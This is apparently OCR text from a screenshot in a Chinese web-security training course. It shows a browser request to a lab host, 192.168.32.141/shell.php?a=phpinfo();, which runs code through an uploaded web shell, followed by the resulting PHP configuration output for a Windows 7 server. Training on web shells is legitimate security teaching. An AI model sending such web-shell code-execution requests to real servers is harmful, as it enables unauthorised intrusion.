 不安全 | 192.168.32.141/shell.php?a=phpinfo();
PHP Version 5.4.45
php
System Windows NT WIN-QPF4DCF1HA6 6.1 build 7600 (Windows 7 Home Basic Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
掌控安全EDU
安全客 ( www.